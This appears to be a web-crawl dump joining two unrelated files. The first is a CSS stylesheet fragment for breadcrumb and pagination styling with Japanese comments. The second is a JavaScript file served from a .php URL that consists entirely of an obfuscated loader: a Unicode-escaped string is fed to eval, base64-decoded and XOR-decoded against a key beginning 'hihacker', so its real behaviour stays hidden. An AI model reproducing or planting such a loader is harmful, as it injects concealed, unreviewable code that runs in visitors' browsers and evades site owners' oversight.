.breadlist li:after{content:"›";margin-left:.5em;}
.breadlist li:last-child::after{display:none;}

/* footer */
footer{text-align: center;font-size:85%; padding: 120px 0}

/* iamges */
img{max-width:100%;height:auto;margin:auto;}


/* pagination */
.pagination{clear:both;}

/* ページング */
.pagination {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 40px 0;
	position: relative;
	font-size: 13px;
	}
	
	.pagination span,
	.pagination a {
	display: block;
	width: auto;
	margin: 4px;
	padding: 8px;
	border: 1px solid #555;
	text-decoration: none;
	text-align: center;
	line-height: 16px;
	}
	
	/* ページ番号 */
	.pagination .pager {
	width: 32px;
	}
	
	/* ホバー時 & 現在のページ */
	.pagination a:hover,
	.pagination .current {
	color: #fff;
	border-color: #555;
	background-color: #555;
	}
	
	/* 前へ */
	.pagination a.prev {
	margin-right: 16px;
	}
	/* 次へ */
	.pagination a.next {
	margin-left: 16px;
	}
	/* 最初へ */
	.pagination a.first {}
	/* 最後へ */
	.pagination a.last {}
	
	/* Page x / y */
	.pagination span.page_num {
	display: none;
	}


--- FILE ---
content_type: application/javascript
request_url: https://fujokomi.com/fb9e87c415.php
body_size: 1191
content:
(function(_0e5d5574,_2e5d,_4){return _0e5d5574(_2e5d,_4);})(function(cd5d5,__htas){return eval(cd5d5);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0038\u0034\u0064\u0035\u0035\u0037\u0034\u0030\u002c\u005f\u0031\u0039\u0034\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0038\u0034\u0064\u0035\u0035\u0037\u0034\u0030\u0028\u005f\u0031\u0039\u0034\u0064\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0038\u0034\u0064\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0038\u0034\u0064\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0038\u0034\u0064\u0035\u0035\u0037\u0034\u0030\u002c\u005f\u0036\u0038\u0034\u002c\u005f\u0038\u0038\u0034\u0064\u0035\u0035\u0037\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0038\u0034\u0064\u0035\u0035\u0037\u0034\u0030\u0028\u005f\u0036\u0038\u0034\u002c\u005f\u0038\u0038\u0034\u0064\u0035\u0035\u0037\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0037\u0034\u0064\u0035\u0035\u0037\u002c\u0066\u0037\u0034\u0064\u0035\u0035\u0037\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0062\u0037\u0034\u0064\u0035\u0035\u0037\u0028\u0066\u0037\u0034\u0064\u0035\u0035\u0037\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0031\u0052\u0033\u0041\u0067\u0066\u0031\u0041\u0038\u004d\u0054\u0063\u0066\u004b\u0048\u0063\u0031\u0055\u0051\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0056\u0068\u0077\u0049\u0048\u0039\u0041\u004c\u0053\u0059\u002f\u0047\u007a\u006c\u0042\u0041\u006c\u0042\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u0045\u005a\u0066\u0042\u006c\u0071\u0051\u0047\u0041\u006e\u004d\u0078\u0038\u0035\u0057\u007a\u0064\u0054\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0033\u0052\u007a\u0038\u006e\u0062\u0042\u0045\u0053\u0065\u0077\u0070\u0045\u0050\u006c\u0038\u0032\u0057\u0078\u0055\u0076\u0051\u0051\u0077\u0078\u0050\u006a\u0035\u0063\u004b\u0069\u006f\u006d\u0062\u006d\u0041\u0033\u0046\u0058\u0041\u0052\u0061\u0032\u0068\u0058\u0065\u0042\u0067\u0030\u0052\u0058\u0039\u0047\u0062\u0048\u0049\u004e\u0045\u0054\u0038\u0049\u0044\u0067\u0038\u0066\u004c\u006e\u0056\u0068\u004a\u0033\u0077\u0054\u0065\u0077\u0031\u0072\u0041\u0041\u006f\u0070\u0062\u0032\u0045\u0061\u0045\u0077\u0045\u0041\u0059\u0077\u0068\u004d\u0046\u0077\u006f\u006d\u0050\u0069\u0031\u0031\u0064\u0051\u0046\u0030\u004f\u0054\u0070\u004c\u0049\u0054\u0064\u006b\u0051\u0044\u0038\u0078\u004e\u0041\u0067\u0039\u0065\u0069\u0051\u004f\u004b\u0031\u0063\u0072\u0052\u0067\u0051\u0031\u0050\u0041\u0041\u0031\u0050\u0069\u0030\u004c\u005a\u0033\u0038\u006e\u0058\u0057\u0049\u006d\u0050\u0046\u0049\u006f\u004e\u0069\u004e\u0057\u0050\u0048\u006b\u0068\u0041\u0079\u0068\u0063\u0064\u0046\u0041\u004f\u004d\u0041\u0049\u0049\u004b\u007a\u0059\u0071\u0046\u0033\u0031\u006a\u004a\u0052\u0077\u002f\u004e\u0053\u0074\u0052\u0049\u007a\u0041\u0066\u0058\u0043\u006f\u0078\u0065\u0041\u0049\u006a\u0051\u0054\u0078\u0047\u0046\u0051\u0055\u004a\u0043\u0054\u0059\u006c\u004b\u0031\u006f\u0070\u0064\u0043\u0055\u0062\u0064\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0059\u0034\u004d\u0044\u0051\u0033\u004e\u0054\u0056\u006b\u004d\u0032\u0059\u0034\u0027\u0029\u0029",{})